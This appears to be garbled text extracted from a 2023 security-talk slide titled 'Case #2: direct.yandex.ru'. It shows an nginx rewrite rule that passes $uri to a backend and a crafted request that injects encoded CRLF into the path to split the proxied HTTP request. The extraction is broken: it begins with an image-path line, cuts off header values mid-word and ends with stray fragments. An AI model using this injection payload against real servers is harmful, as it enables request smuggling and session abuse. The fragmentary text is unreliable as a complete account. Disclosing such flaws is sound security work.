 2023
Case #2: direct.yandex.ru
location ~ ^/dna/payment {
rewrite ^/dna/([^/]+) /registered/main.pl?cmd=unifiedPayment&context=$1&native_uri=$uri break;
proxy_pass http://$back;
GET /dna/payment/x%20HTTP/1.1%0D%0AX:x HTTP/1.1
Host: direct.yandex.ru
Cookie: Session_id=xxx;
GET /registered/main.pl?cmd=unifiedPayment&
context=payment&native_uri=x HTTP/1.1
X:x HTTP/1.1
Host: direct.y
Cookie: Sessio
NO
FF
ONE
2023